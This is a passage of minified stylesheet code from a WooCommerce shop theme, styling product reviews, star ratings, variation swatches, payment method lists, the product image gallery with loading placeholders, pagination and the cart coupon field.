.upsells.products:before,.woocommerce .related:after,.woocommerce .upsells.products:after{content:" ";display:table}.woocommerce .related:after,.woocommerce .upsells.products:after{clear:both}.woocommerce .related ul.products,.woocommerce .upsells.products ul.products{float:none}.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul.products li.product{width:48%}@media (max-width:569px){.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul.products li.product{width:100%}}.woocommerce .related ul.products li.product img,.woocommerce .upsells.products ul.products li.product img{width:100%;height:auto}#reviews{margin:18px 0 0 0}body:not(.uncode-accessible) #reviews{outline:0}#reviews .gravatar,#reviews .comment-author{margin:0 0 0 0}#reviews .woocomments .woocomments-title{display:none}#reviews .woocomments .commentlist{list-style:none;margin-top:0;padding:0}#reviews .woocomments .commentlist li:first-child .comment-content{padding-top:0}#reviews .comment:before,#reviews .comment:after{content:" ";display:table;table-layout:fixed}#reviews .comment:after{clear:both}#reviews .comment:before,#reviews .comment:after{content:" ";display:table}#reviews .comment:after{clear:both}#reviews .comment img{float:right;height:auto}.panel-body .uncode-single-product-reviews>#reviews>.woocomments{margin:0 0 0 0}.woocommerce-review-link{font-size:13px;vertical-align:top}.woocommerce-review-link>.count{vertical-align:top}span.woocommerce-review-link{pointer-events:none}.star-rating{display:inline-block;overflow:hidden;position:relative;height:1.25em;line-height:1.5em;font-size:11px;letter-spacing:.1em;width:5.5em;font-family:'uncodeicon'}.star-rating:before{font-size:inherit;content:"\e946\e946\e946\e946\e946";float:left;opacity:.5;top:0;left:0;position:absolute}.uncode-star-rating.star-rating:before{font-size:inherit}.star-rating span{overflow:hidden;float:left;height:0;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{font-size:inherit;content:"\e946\e946\e946\e946\e946";top:0;position:absolute;left:0}.widget .star-rating:before{font-size:9px}.widget .star-rating span:before{font-size:9px}.woocommerce-product-rating{margin:18px 0 0 0px!important;display:block}.woocommerce-product-rating .star-rating{margin:0 9px 0 0}.products .star-rating{display:none;margin:9px 0 9px 0;float:none}.products.related .related-title{text-align:center;margin:0 0 36px 0}.product_meta>*:first-child{margin-top:0}.product_meta>*{display:table;table-layout:fixed}.align_center .product_meta>*{margin-left:auto;margin-right:auto}.align_center .product_meta>* .detail-label{min-width:0;text-align:right}.align_center .product_meta>* .detail-value{text-align:left}.align_right .product_meta>*{margin-left:auto;margin-right:0}.align_left .product_meta>*{margin-left:0;margin-right:auto}.hreview-aggregate .star-rating{margin:10px 0 0 0}#review_form #respond{position:static;margin:0;width:auto;padding:0 0 0;background:transparent none;border:0}#review_form #respond .comment-form-rating .seldiv{display:none}#review_form #respond:before,#review_form #respond:after{content:" ";display:table;table-layout:fixed}#review_form #respond:after{clear:both}#review_form #respond:before,#review_form #respond:after{content:" ";display:table}#review_form #respond:after{clear:both}#review_form #respond #reply-title{margin:36px 0 0 0}#review_form #respond p.stars{font-size:10px}#review_form #respond .form-submit{text-align:left}#review_form #respond textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}p.stars{position:relative;font-size:1em}p.stars a{color:inherit!important;display:inline-block;font-weight:600;text-indent:-9999px;position:relative;width:1.1em;font-size:11px;opacity:.5;text-align:left}p.stars a:last-child{border-right:0}p.stars a.star-1:after,p.stars a.star-2:after,p.stars a.star-3:after,p.stars a.star-4:after,p.stars a.star-5:after{content:"\e946";font-family:"uncodeicon";text-indent:0;position:absolute;top:0;left:0}p.stars>span:hover a,p.stars.selected a{opacity:1}p.stars a:hover~a,p.stars a.active~a{opacity:.5}span.review-count{background-color:#eaeaea!important;border-radius:50%;display:inline-block;text-align:center;font-size:.75em!important;height:1.75em;line-height:1.8;margin-top:-.375em;position:absolute;vertical-align:top;width:1.75em}.swatches-select{margin-bottom:-4px}.tmb .swatch img{transform:none!important}.t-entry-variations.swatch-size-regular .swatch-type-label{min-width:30px;height:30px;line-height:30px}.t-entry-variations.swatch-size-small .swatch-type-label{min-width:25px;height:25px;line-height:25px}.t-entry-variations.swatch-size-regular .swatch-type-color{height:20px;width:20px}.t-entry-variations.swatch-size-regular .swatch-type-color:after{font-size:11px;line-height:20px}.t-entry-variations.swatch-size-small .swatch-type-color{height:15px;width:15px}.t-entry-variations.swatch-size-small .swatch-type-color:after{font-size:9px;line-height:15px}.t-entry-variations.swatch-size-regular .swatch-type-image{height:38px;width:38px}.t-entry-variations.swatch-size-small .swatch-type-image{width:22px}.t-entry-variations.swatch-size-regular .swatch-type-featured{width:40px}.t-entry-variations.swatch-size-small .swatch-type-featured{width:25px}.tmb.tmb-light .t-entry-visual .swatch.swatch-type-label{border-color:rgba(255,255,255,.35)}li:hover .tmb.tmb-light .t-entry-visual .swatch,.tmb.tmb-light .t-entry-visual .swatch.swatch--active{border-color:#fff}.tmb-woocommerce .swatch-type-featured,.tmb-woocommerce .swatch-type-image{opacity:.55;border:none!important;transition:opacity 200ms cubic-bezier(.785,.135,.15,.86)}li:hover .tmb-woocommerce .swatch-type-featured,li:hover .tmb-woocommerce .swatch-type-image,.tmb-woocommerce .swatch-type-featured.swatch--active,.tmb-woocommerce .swatch-type-image.swatch--active{opacity:1}.label--has-swatches select{display:none}.t-entry-variations table.variations{position:relative;border:0;margin-top:0}.t-entry-variations table.variations td{border:0;text-align:left}.tmb-content-center .t-entry-variations table.variations td{text-align:center}.tmb-content-right .t-entry-variations table.variations td{text-align:right}.tmb-content-justify .t-entry-variations table.variations td{text-align:justify}.t-entry-variations table.variations tbody tr:last-child td{padding-bottom:0}.t-entry-variations label{display:block;font-size:13px;display:none}.t-entry-variations .reset_variations{margin-top:9px;display:inline-block;font-weight:400;color:inherit}.t-entry-variations .woocommerce-variation-add-to-cart{margin-top:9px;text-align:center;display:none}.t-entry-variations .quantity{display:inline-block;float:none;position:relative;vertical-align:middle;zoom:1}.t-entry-variations .qty{padding:15px 0 15px 15px;margin:0;max-width:90px;float:left;font-size:.8em;font-weight:400;text-align:center}.t-entry-variations .woocommerce-variation-description,.t-entry-variations .woocommerce-variation-availability{font-size:12px;text-align:center}.t-entry-variations .woocommerce-variation-price{text-align:center}.t-entry-variations .woocommerce-variation-price .price:before{display:none}.t-entry-variations .woocommerce-variation-availability,.t-entry-variations .woocommerce-variation-price{margin-top:9px}.t-entry-variations .woocommerce-variation-description,.t-entry-variations .woocommerce-variation-availability,.t-entry-variations .woocommerce-variation-price{display:none}.swatches-more-link{cursor:pointer}.woocommerce-password-hint{display:block;font-size:.9em;font-weight:400}.woocommerce-password-strength{border-top-width:2px;border-top-style:solid;padding-top:9px;font-size:.9em;font-weight:400}.woocommerce-password-strength.bad,.woocommerce-password-strength.short{color:#ff3100;border-color:#ff3100}.woocommerce-password-strength.good{color:#f7a441;border-color:#f7a441}.woocommerce-password-strength.strong{color:#37b374;border-color:#37b374}.payment_methods{list-style:none!important;margin:-5px 0;padding-left:0!important;padding-right:0!important}.payment_methods ul{list-style:none!important;padding-left:0!important}.payment_methods li{margin:9px 0 0}.payment_methods li:first-child{margin-top:0}.payment_methods li input[type=radio]{margin-right:4px;margin-top:-2px}.payment_methods li img{max-width:120px;vertical-align:middle;margin-left:5px}.payment_methods li img.stripe-icon{max-width:35px!important}.payment_methods li.payment_method_paypal img{position:relative;top:-3px}.payment_methods .about_paypal{border-bottom-width:1px;border-bottom-style:dotted;font-size:.9em;margin-left:9px;display:inline-block;font-weight:400;padding:0 3px}.payment_methods .woocommerce-SavedPaymentMethods-saveNew{margin-top:18px}.payment_methods .woocommerce-SavedPaymentMethods-saveNew label{font-weight:400;font-size:.9em}.payment_methods .payment_method_stripe br{display:none}.uncode-wc-checkout--horizontal .payment_methods .form-row-first,.uncode-wc-checkout--horizontal .payment_methods .form-row-last{float:none;width:100%}.has-single-gateway .wc_payment_method .payment_box{margin-left:0}.order-payment-compact-layout.vertical-align-middle .woocommerce-checkout-payment-methods-wrapper{align-items:center}.order-payment-compact-layout .wc_payment_methods{text-align:right}.order-payment-compact-layout .wc_payment_method{margin-top:2px!important}.order-payment-compact-layout .wc_payment_method:first-child{margin-top:0!important}.order-payment-compact-layout .wc_payment_method>label{padding-right:25px;display:list-item}.has-single-gateway .order-payment-compact-layout .wc_payment_method>label{padding-right:0}.order-payment-compact-layout .wc_payment_method>input[type="radio"]{margin:5px 0 0 9px;float:right}.order-payment-compact-layout .wc_payment_method img,.order-payment-compact-layout .wc_payment_method .about_paypal{display:none}.order-payment-compact-layout .wc_payment_method.payment_method_bacs .payment_box,.order-payment-compact-layout .wc_payment_method.payment_method_cod .payment_box,.order-payment-compact-layout .wc_payment_method.payment_method_paypal .payment_box{display:none!important}.uncode-wc-checkout.bold-text .wc_payment_method>label{font-weight:600}ul.wc-stripe-error{margin-bottom:0!important;margin-top:0}.woocommerce .checkout-button[style*="display: none;"]{display:none!important}#ppcp-messages{margin-top:27px}#ppcp-messages+.checkout-button{margin-top:18px}.checkout-button+#ppc-button{margin-top:27px}.has-paypal-payments .wc-proceed-to-checkout{text-align:left}.wc_stripe_cart_payment_methods{padding-left:0!important}.wc_stripe_cart_payment_methods{max-width:100%}div.product{position:relative}.boxed-width div.product.page-body{display:block;overflow:hidden}div.product .product_title{clear:none;margin-top:0;padding:0}div.product .price-container{margin-top:18px!important}div.product span.price ins,div.product p.price ins{background:inherit;text-decoration:none}div.product span.price del,div.product p.price del{font-size:.7em;display:block}div.product .heading-text ins{text-decoration:none}div.product .out-of-stock{color:#ff3100}div.product div.woocommerce-product-gallery{overflow:hidden;z-index:1}@media (min-width:960px){div.product div.woocommerce-product-gallery.woocommerce-product-gallery-lateral{width:calc(100% - 68px)}}div.product div.woocommerce-product-gallery .flex-control-thumbs li{list-style:none;float:left;cursor:pointer}div.product .woocommerce-images{margin-top:0px!important}div.product div#woocommerce-product-single-plchold{position:absolute;top:0;width:100%;z-index:0}div.product div#woocommerce-product-single-plchold img{width:100%}div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 div.thumbnails a,div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:50%}div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 div.thumbnails a,div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:33.333333%}div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 div.thumbnails a,div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:25%}div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 div.thumbnails a,div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:20%}div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-6 div.thumbnails a,div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-6 .flex-control-thumbs li{width:16.666666%}div.product div.images{margin-top:0!important;width:100%}@media (max-width:959px){div.product div.images{float:none}}div.product div.images img{display:block;width:100%;height:auto}div.product div.images .zoomImg{pointer-events:none;transition:opacity 150ms linear;z-index:1}div.product div.images div.woocommerce-product-gallery__wrapper{float:left;width:100%}@media (min-width:960px){div.product div.images.woocommerce-layout-images-std-lateral div.woocommerce-product-gallery__wrapper{margin-bottom:0!important}}div.product div.images .zoom-overlay{display:none}@media (max-width:959px){body.wc-zoom-enabled div.product div.images .zoom-overlay{display:block;height:100%;position:absolute;width:100%;z-index:10}}div.product .uncode-wrapper-layout-grid div.images{opacity:1!important;width:100%}div.product .uncode-wrapper-layout-grid div.images .woocommerce-product-gallery__wrapper{display:grid;gap:18px}@media (min-width:570px){div.product .uncode-wrapper-layout-grid div.images .woocommerce-product-gallery__wrapper{grid-template-columns:repeat(2,1fr)}}div.product .uncode-wrapper-layout-grid div.images.grid-gutter-0 .woocommerce-product-gallery__wrapper{gap:0}div.product .uncode-wrapper-layout-grid div.images.grid-gutter-1 .woocommerce-product-gallery__wrapper{gap:1px}div.product .uncode-wrapper-layout-grid div.images.grid-gutter-2 .woocommerce-product-gallery__wrapper{gap:9px}div.product .uncode-wrapper-layout-grid div.images.grid-gutter-4 .woocommerce-product-gallery__wrapper{gap:36px}div.product .uncode-wrapper-layout-grid.uncode-grid-mobile div.images .woocommerce-product-gallery__wrapper{grid-template-columns:repeat(2,1fr)}body.uncode-default-product-gallery div.product .images{position:relative;overflow:auto!important}body.uncode-default-product-gallery div.product .images figure{float:none!important;max-width:none!important}body.uncode-default-product-gallery div.product .images .zoomImg{pointer-events:auto;transition:none;z-index:0;opacity:0}body.uncode-default-product-gallery div.product .woocommerce-product-gallery__trigger{font-size:1em;height:36px;line-height:36px;position:absolute;right:.5em;text-align:center;top:.5em;width:36px;z-index:9;text-indent:-9999px}body.uncode-default-product-gallery div.product .woocommerce-product-gallery__trigger:after{font-family:'uncodeicon';content:"\e088";display:inline-block;float:left;text-indent:0;color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.25);width:36px}body.uncode-default-product-gallery div.product .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0;display:grid;margin-top:18px;column-gap:18px;row-gap:18px}body.uncode-default-product-gallery div.product .flex-control-thumbs li{width:100%!important;float:none!important;margin:0}body.uncode-default-product-gallery div.product .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}body.uncode-default-product-gallery div.product .flex-control-thumbs li img.flex-active,body.uncode-default-product-gallery div.product .flex-control-thumbs li img:hover{opacity:1}body.uncode-default-product-gallery div.product [data-gutter-size="1"] .flex-control-thumbs{margin-top:1px;column-gap:1px;row-gap:1px}body.uncode-default-product-gallery div.product [data-gutter-size="2"] .flex-control-thumbs{margin-top:9px;column-gap:9px;row-gap:9px}body.uncode-default-product-gallery div.product [data-gutter-size="3"] .flex-control-thumbs{margin-top:18px;column-gap:18px;row-gap:18px}body.uncode-default-product-gallery div.product [data-gutter-size="4"] .flex-control-thumbs{margin-top:36px;column-gap:36px;row-gap:36px}body.uncode-default-product-gallery div.product [data-gutter-size="5"] .flex-control-thumbs{margin-top:54px;column-gap:54px;row-gap:54px}body.uncode-default-product-gallery div.product [data-gutter-size="6"] .flex-control-thumbs{margin-top:72px;column-gap:72px;row-gap:72px}body.uncode-default-product-gallery div.product .woocommerce-product-gallery--columns-1 .flex-control-thumbs{grid-template-columns:repeat(1,1fr)}body.uncode-default-product-gallery div.product .woocommerce-product-gallery--columns-2 .flex-control-thumbs{grid-template-columns:repeat(2,1fr)}body.uncode-default-product-gallery div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs{grid-template-columns:repeat(3,1fr)}body.uncode-default-product-gallery div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs{grid-template-columns:repeat(4,1fr)}body.uncode-default-product-gallery div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs{grid-template-columns:repeat(5,1fr)}body.uncode-default-product-gallery div.product .woocommerce-product-gallery--columns-6 .flex-control-thumbs{grid-template-columns:repeat(6,1fr)}html:not(.screen-sm) div.product .no-zoom-mobile .zoomImg{display:none!important}div.product .woocommerce-product-gallery--zoom-disabled .zoomImg{display:none!important}div.product div.thumbnails{margin-top:0!important;margin-left:-18px}div.product div.thumbnails:before,div.product div.thumbnails:after{content:" ";display:table;table-layout:fixed}div.product div.thumbnails:after{clear:both}div.product div.thumbnails:before,div.product div.thumbnails:after{content:" ";display:table}div.product div.thumbnails:after{clear:both}div.product div.thumbnails a,div.product div.thumbnails li{float:left;width:33.333333%;padding-left:18px;padding-top:18px}div.product div.thumbnails a.first{clear:both}div.product div.thumbnails.no-th-padding{margin-left:0}div.product div.thumbnails.no-th-padding a{padding-left:0;padding-top:0}div.product div.thumbnails.one-th-padding{margin-left:-1px}div.product div.thumbnails.one-th-padding a{padding-left:1px;padding-top:1px}div.product div.thumbnails.half-th-padding{margin-left:-9px}div.product div.thumbnails.half-th-padding a{padding-left:9px;padding-top:9px}div.product div.thumbnails.single-th-padding{margin-left:-18px}div.product div.thumbnails.single-th-padding a{padding-left:18px;padding-top:18px}div.product div.thumbnails.double-th-padding{margin-left:-36px}div.product div.thumbnails.double-th-padding a{padding-left:36px;padding-top:36px}@media (max-width:1499px){div.product div.thumbnails.double-th-padding{margin-left:-18px}div.product div.thumbnails.double-th-padding a{padding-left:18px;padding-top:18px}}div.product div.summary{margin-bottom:2em;float:right;width:50%}@media (min-width:960px){div.product div.summary{padding-left:18px}}@media (max-width:959px){div.product div.summary{width:100%;float:none}}div.product .woocommerce-tabs{clear:both}div.product .woocommerce-tabs ul.tabs:before,div.product .woocommerce-tabs ul.tabs:after{content:" ";display:table;table-layout:fixed}div.product .woocommerce-tabs ul.tabs:after{clear:both}div.product .woocommerce-tabs ul.tabs:before,div.product .woocommerce-tabs ul.tabs:after{content:" ";display:table}div.product .woocommerce-tabs ul.tabs:after{clear:both}div.product .woocommerce-tabs ul.tabs li{display:inline-block}div.product .wootabs .nav-tabs{border:none}div.product .wootabs .tab-content:not(.vertical){border-top-width:1px;border-top-style:solid;padding:0}div.product .wootabs .tab-content:not(.vertical) .tab-pane:not(.tab-vcomposer) .product-tab{margin:0 0 0 0}div.product .wootabs .tab-content:not(.vertical) .tab-pane:not(.tab-vcomposer) .product-tab-title{margin-top:0}div.product .wootabs .tab-pane iframe{max-width:100%}div.product p.cart:not(.dynamic-button),div.product form.cart:not(.dynamic-button){margin-bottom:2em!important;margin-top:18px!important}div.product p.cart:before,div.product form.cart:before,div.product p.cart:after,div.product form.cart:after{content:" ";display:table;table-layout:fixed}div.product p.cart:after,div.product form.cart:after{clear:both}div.product p.cart:before,div.product form.cart:before,div.product p.cart:after,div.product form.cart:after{content:" ";display:table}div.product p.cart:after,div.product form.cart:after{clear:both}div.product form.cart:not(.dynamic-button){margin:36px 0 0 0}div.product form.cart:before,div.product form.cart:after{content:" ";display:table;table-layout:fixed}div.product form.cart:after{clear:both}div.product form.cart:before,div.product form.cart:after{content:" ";display:table}div.product form.cart:after{clear:both}div.product form.cart table{border:none}div.product form.cart table td{border:none}div.product form.cart table div.quantity{float:none;margin:0}div.product form.cart table small.stock{display:block;float:none}div.product form.cart table ins{text-decoration:none}div.product form.cart table .out-of-stock{font-size:.75em!important}div.product form.cart .variations{margin:0;width:100%;table-layout:fixed}div.product form.cart .variations .seldiv{margin:0 0 0 0}div.product form.cart .variations select{font-size:.9em;width:100%;margin:0 0 0 0}div.product form.cart .variations td.label label{margin-bottom:9px;display:inline-block}div.product form.cart .variations tr:not(:first-child) td.label{padding-top:18px}div.product form.cart .variations td{vertical-align:top;padding-left:0!important;padding-right:0!important;padding-bottom:0!important}div.product form.cart .variations tr:first-child td{padding-top:0!important}div.product form.cart .variations .reset_variations{display:inline-block;font-weight:400;margin-top:0;padding:9px 0 27px 0;color:inherit}div.product form.cart .single_variation .price{font-size:29px;line-height:1.2;margin:27px 0 0;margin:0 0 36px 0;display:inline-block}div.product form.cart .button{vertical-align:middle;float:none;display:inline-block;margin:0;overflow:hidden}div.product form.cart .button.btn-block{float:none;width:100%}div.product form.cart .group_table{width:100%;margin-bottom:18px;margin-top:0}div.product form.cart .group_table td.label{font-weight:600}div.product form.cart .group_table td{padding:18px 0 0 0;vertical-align:middle}div.product form.cart .group_table td.item_total{width:1px}div.product form.cart .group_table tbody tr:first-child td{padding-top:0}div.product form.cart .group_table .price,div.product form.cart .group_table .price *{text-align:right}@media (min-width:768px){div.product form.cart .apple-pay-button{margin-top:0}}div.product .hide-clear .reset_variations{padding:0!important}div.product .woocommerce-product-gallery-nav{margin-top:0!important;overflow:hidden}div.product .woocommerce-product-gallery-nav .woocommerce-product-gallery__wrapper-nav{margin-top:0}div.product .woocommerce-product-gallery-nav ul{list-style:none!important;padding:0!important}div.product .woocommerce-product-gallery-nav ul li{padding-left:0;padding-right:0}div.product .woocommerce-product-gallery-nav ul li img{float:left;width:100%}div.product .uncode-wrapper .woocommerce-product-gallery-nav .woocommerce-product-gallery__thumb{float:left;padding-bottom:18px;padding-top:18px;width:100%}@media (min-width:960px){div.product .uncode-wrapper.uncode-wrapper-lateral{display:flex;flex-direction:row-reverse;justify-content:space-between}}div.product .uncode-wrapper.uncode-wrapper-lateral .woocommerce-product-gallery-nav .woocommerce-product-gallery__thumb{padding:0!important;margin:9px 0}div.product .uncode-wrapper.uncode-wrapper-lateral .woocommerce-product-gallery-nav .woocommerce-product-gallery__thumb:first-child{margin-top:0!important}div.product .uncode-wrapper.uncode-wrapper-lateral .woocommerce-product-gallery-nav .woocommerce-product-gallery__thumb:last-child{margin-bottom:0!important}.compose-mode div.product .uncode-wrapper.uncode-wrapper-lateral .woocommerce-product-gallery-nav .woocommerce-product-gallery__thumb img{opacity:0}body:not(.compose-mode) div.product .uncode-wrapper.uncode-wrapper-lateral .woocommerce-product-gallery-nav .woocommerce-product-gallery__thumb{background:transparent!important}div.product .uncode-wrapper .woocommerce-product-gallery-nav .woocommerce-product-gallery__wrapper-nav:not(.owl-grab) .woocommerce-product-gallery__thumb{cursor:pointer}div.product .uncode-wrapper.no-dots-gutter .woocommerce-product-gallery-nav .woocommerce-product-gallery__thumb{padding-bottom:0;padding-top:0}div.product .uncode-wrapper.one-dots-gutter.inner-padding .woocommerce-product-gallery__wrapper-nav{padding:0 1px}div.product .uncode-wrapper.one-dots-gutter .woocommerce-product-gallery-nav .woocommerce-product-gallery__thumb{padding-bottom:1px;padding-top:1px}div.product .uncode-wrapper.half-dots-gutter.inner-padding .woocommerce-product-gallery__wrapper-nav{padding:0 9px}div.product .uncode-wrapper.half-dots-gutter .woocommerce-product-gallery-nav .woocommerce-product-gallery__thumb{padding-bottom:9px;padding-top:9px}div.product .uncode-wrapper.single-dots-gutter.inner-padding .woocommerce-product-gallery__wrapper-nav{padding:0 18px}div.product .uncode-wrapper.single-dots-gutter .woocommerce-product-gallery-nav .woocommerce-product-gallery__thumb{padding-bottom:18px;padding-top:18px}div.product .uncode-wrapper.double-dots-gutter.inner-padding .woocommerce-product-gallery__wrapper-nav{padding:0 36px}div.product .uncode-wrapper.double-dots-gutter .woocommerce-product-gallery-nav .woocommerce-product-gallery__thumb{padding-bottom:36px;padding-top:36px}@-webkit-keyframes placeholder-loading{from{transform:translateX(-100%)}to{transform:translateX(100%)}}@keyframes placeholder-loading{from{transform:translateX(-100%)}to{transform:translateX(100%)}}.product-gallery-placeholder.uncode-single-product-gallery img,.product-gallery-placeholder .uncode-single-product-gallery img{visibility:hidden!important}.product-gallery-placeholder .woocommerce-product-gallery__image{background:#f7f7f7;position:relative}.product-gallery-placeholder .woocommerce-product-gallery__image:after{content:"";animation:placeholder-loading 1.3s infinite;height:100%;left:0;position:absolute;right:0;top:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:1;background:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,.8),rgba(255,255,255,0))}.product-gallery-placeholder .woocommerce-product-gallery__thumb{position:relative}.product-gallery-placeholder .woocommerce-product-gallery__thumb:after{content:'';left:0;right:0;height:calc(100% - 36px);background:#f7f7f7;position:absolute}.product-gallery-placeholder .woocommerce-product-gallery__thumb:before{content:"";animation:placeholder-loading 1.3s infinite;left:0;position:absolute;right:0;height:calc(100% - 36px);transform:translateX(-100%);z-index:1;background:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,.8),rgba(255,255,255,0))}.product-gallery-placeholder .lateral-nav .woocommerce-product-gallery__thumb:after,.product-gallery-placeholder .lateral-nav .woocommerce-product-gallery__thumb:before{height:100%!important}.product-gallery-placeholder .owl-carousel .woocommerce-product-gallery__thumb:after{background:transparent}.product-gallery-placeholder .owl-carousel.owl-loaded .woocommerce-product-gallery__thumb:after{background:#f7f7f7}.product-gallery-placeholder .thumbnails .woocommerce-product-gallery__image a{position:relative}.product-gallery-placeholder .thumbnails .woocommerce-product-gallery__image a:after{content:'';right:0;left:18px;top:18px;height:100%;background:#f7f7f7;position:absolute}.product-gallery-placeholder .thumbnails .woocommerce-product-gallery__image a:before{content:"";animation:placeholder-loading 1.3s infinite;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%);z-index:1;background:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,.8),rgba(255,255,255,0))}.product-gallery-placeholder .woocommerce-product-gallery-nav-wrapper--loaded{opacity:1!important}.product-gallery-placeholder.no-dots-gutter .woocommerce-product-gallery__thumb:after,.product-gallery-placeholder .no-dots-gutter .woocommerce-product-gallery__thumb:after{height:100%}.product-gallery-placeholder.no-dots-gutter .woocommerce-product-gallery__thumb:before,.product-gallery-placeholder .no-dots-gutter .woocommerce-product-gallery__thumb:before{height:100%}.product-gallery-placeholder.one-dots-gutter .woocommerce-product-gallery__thumb:after,.product-gallery-placeholder .one-dots-gutter .woocommerce-product-gallery__thumb:after{height:calc(100% - 2px)}.product-gallery-placeholder.one-dots-gutter .woocommerce-product-gallery__thumb:before,.product-gallery-placeholder .one-dots-gutter .woocommerce-product-gallery__thumb:before{height:calc(100% - 2px)}.product-gallery-placeholder.half-dots-gutter .woocommerce-product-gallery__thumb:after,.product-gallery-placeholder .half-dots-gutter .woocommerce-product-gallery__thumb:after{height:calc(100% - 18px)}.product-gallery-placeholder.half-dots-gutter .woocommerce-product-gallery__thumb:before,.product-gallery-placeholder .half-dots-gutter .woocommerce-product-gallery__thumb:before{height:calc(100% - 18px)}.product-gallery-placeholder.single-dots-gutter .woocommerce-product-gallery__thumb:after,.product-gallery-placeholder .single-dots-gutter .woocommerce-product-gallery__thumb:after{height:calc(100% - 36px)}.product-gallery-placeholder.single-dots-gutter .woocommerce-product-gallery__thumb:before,.product-gallery-placeholder .single-dots-gutter .woocommerce-product-gallery__thumb:before{height:calc(100% - 36px)}.product-gallery-placeholder.double-dots-gutter .woocommerce-product-gallery__thumb:after,.product-gallery-placeholder .double-dots-gutter .woocommerce-product-gallery__thumb:after{height:calc(100% - 72px)}.product-gallery-placeholder.double-dots-gutter .woocommerce-product-gallery__thumb:before,.product-gallery-placeholder .double-dots-gutter .woocommerce-product-gallery__thumb:before{height:calc(100% - 72px)}.uncode-single-product-gallery .woocommerce-product-gallery-nav-wrapper{overflow:hidden;position:relative}body.compose-mode .uncode-single-product-gallery .woocommerce-product-gallery-nav-wrapper:not(.lateral-nav-parent){display:none}.uncode-single-product-gallery .woocommerce-product-gallery-nav-wrapper.lateral-nav-parent{margin-right:18px;width:50px}@media (max-width:959px){.uncode-single-product-gallery .woocommerce-product-gallery-nav-wrapper.lateral-nav-parent{display:none!important}}.uncode-single-product-gallery .woocommerce-product-gallery-nav-wrapper:hover .owl-prev:not(.disabled),.uncode-single-product-gallery .woocommerce-product-gallery-nav-wrapper:hover .owl-next:not(.disabled){transform:translateX(0)}.uncode-single-product-gallery .owl-nav .owl-prev{left:0;position:absolute;top:50%;transition:transform 400ms cubic-bezier(.785,.135,.15,.86),margin-left 400ms cubic-bezier(.785,.135,.15,.86);transform:translateX(-102%)}.uncode-single-product-gallery .owl-nav .owl-prev.disabled{display:block;pointer-events:none;transform:translateX(-102%)}.uncode-single-product-gallery .owl-nav .owl-prev .owl-nav-container{border-radius:0 2px 2px 0!important;background-clip:padding-box!important}.uncode-single-product-gallery .owl-nav .owl-prev i{position:relative;text-indent:-1px;top:50%;transform:translateY(-50%);float:left;font-size:18px;width:100%}.touch .uncode-single-product-gallery .owl-nav .owl-prev{margin-left:0!important}.uncode-single-product-gallery .owl-nav .owl-next{position:absolute;right:0;top:50%;transition:transform 400ms cubic-bezier(.785,.135,.15,.86),margin-right 400ms cubic-bezier(.785,.135,.15,.86);-webkit-transform:translateX(102%);-moz-transform:translateX(102%);-o-transform:translateX(102%);-ms-transform:translateX(102%);transform:translateX(102%)}.uncode-single-product-gallery .owl-nav .owl-next.disabled{display:block;pointer-events:none;transform:translateX(102%)}.uncode-single-product-gallery .owl-nav .owl-next .owl-nav-container{border-radius:2px 0 0 2px!important;background-clip:padding-box!important}.uncode-single-product-gallery .owl-nav .owl-next i{position:relative;text-indent:1px;top:50%;transform:translateY(-50%);float:left;font-size:18px;width:100%}.touch .uncode-single-product-gallery .owl-nav .owl-next{margin-right:0!important}.uncode-single-product-gallery .owl-nav .owl-nav-container{height:72px;width:31.5px;top:-36px;background-color:rgba(0,0,0,.1);position:relative;cursor:pointer;text-align:center}.uncode-single-product-gallery.owl-dots-outside[data-dots="true"] .owl-carousel{margin-bottom:90px}.no-product-upsells .hide-if-no-upsells{display:none!important}.no-product-cross-sells .hide-if-no-cross-sells{display:none!important}.woocommerce-pagination li{display:block;width:36px;height:36px;line-height:36px;margin-top:4.5px;margin-bottom:4.5px;border-radius:50%;font-size:12px;font-weight:500}.woocommerce-pagination li .current,.woocommerce-pagination li .current:hover,.woocommerce-pagination li .current:focus{background-color:#eee;color:#333333!important;cursor:default;z-index:2}.wc-zoom-enabled .woocommerce-product-gallery__image:not(.mouse-moving){pointer-events:none}.wc-zoom-enabled .woocommerce-product-gallery__image:hover .zoomImg{opacity:1!important}.uncode-wc-attribute-image-module .attribute-image-wrapper{display:inline-block}.uncode-wc-attribute-image-module img{border-width:1px;border-style:solid}.woocommerce-variation.single_variation .woocommerce-variation-availability p{margin-bottom:18px}.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right}.woocommerce .woocommerce-ordering select{vertical-align:top}td.actions{position:relative;border-width:0!important;padding-bottom:0!important;text-align:left!important}@media (min-width:570px){td.actions{text-align:right!important}}td.actions div.coupon{margin-right:150px;text-align:left}td.actions div.coupon label{display:none}td.actions div.coupon button{height:40px;line-height:40px;padding:0 31px}@media (min-width:570px){td.actions div.coupon button{margin-left:5px}}td.actions #coupon_code{max-width:144px;margin-top:0;margin-bottom:9px;font-size:.8em;padding-top:11px;padding-bottom:12px;height:40px}@media (min-width:570px){td.actions 